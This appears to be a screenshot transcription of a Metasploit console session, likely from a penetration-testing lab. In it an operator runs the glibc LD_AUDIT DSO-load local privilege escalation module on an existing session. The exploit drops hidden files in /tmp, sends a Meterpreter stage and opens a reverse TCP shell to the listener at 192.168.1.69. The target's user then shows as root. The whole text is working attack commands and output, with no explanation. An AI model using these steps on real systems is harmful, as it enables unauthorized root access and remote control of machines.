 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lport 4445
lport => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.69:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.5FZTpf' (1279 bytes) ...
[*] Writing '/tmp/.PKnsq' (276 bytes) ...
[*] Writing '/tmp/.lxtGHJ3Cd3' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.71
[*] Meterpreter session 2 opened (192.168.1.69:4445 -> 192.168.1.71:47702) at
2025-05-14 11:33:25 -0400
meterpreter > getuid
Server username: root
meterpreter >